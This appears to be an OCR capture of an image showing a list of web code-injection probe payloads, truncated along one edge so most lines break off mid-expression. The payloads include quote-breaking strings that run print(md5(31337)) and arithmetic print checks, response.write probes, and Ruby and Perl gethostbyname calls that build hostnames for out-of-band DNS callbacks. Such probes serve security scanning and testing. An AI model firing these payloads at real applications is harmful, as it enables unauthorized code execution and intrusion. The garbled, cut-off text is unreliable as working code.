
3).concat(22*4).concat(122).conca
(require'socket' Socket.gethostby
[3].to_s)
";print(md5(31337));$a=
".gethostbyname(lc("hitus"."hcalk
"+"A".concat(70-
3).concat(22*4).concat(107).conca
(require"socket" Socket.gethostb
[3].to_s)+"
"+response.write(912
"1";print(2134695911+388242458
"1":1};print(3661670053+322887
"1":1}print(4009178850+1532251
"1");print(1271883519+34629119
"1")print(1441028065+113002530